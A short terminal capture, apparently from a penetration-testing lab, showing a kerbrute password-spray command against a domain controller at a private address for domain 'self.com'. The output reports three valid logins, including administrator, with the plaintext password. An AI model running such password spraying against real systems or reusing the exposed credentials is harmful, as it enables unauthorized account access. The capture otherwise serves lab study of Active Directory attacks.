 ┌──(kali㉿kali)-[~/Public/Lateralmovement]
└─$ ./kerbrute_linux_amd64 passwordspray --dc 192.168.93.2 -d self.com user.txt "KXSrR\!w7"
Version: v1.0.3 (9dad6e1) - 04/04/22 - Ronnie Flathers @ropnop
2022/04/04 11:30:46 >  Using KDC(s):
2022/04/04 11:30:46 >   192.168.93.2:88
2022/04/04 11:30:46 >  [+] VALID LOGIN:  administrator@self.com:KXSrR!w7
2022/04/04 11:30:46 >  [+] VALID LOGIN:  passth@self.com:KXSrR!w7
2022/04/04 11:30:46 >  [+] VALID LOGIN:  win7@self.com:KXSrR!w7
2022/04/04 11:30:46 >  Done! Tested 6 logins (3 successes) in 0.016 seconds
┌──(kali㉿kali)-[~/Public/Lateralmovement]
└─$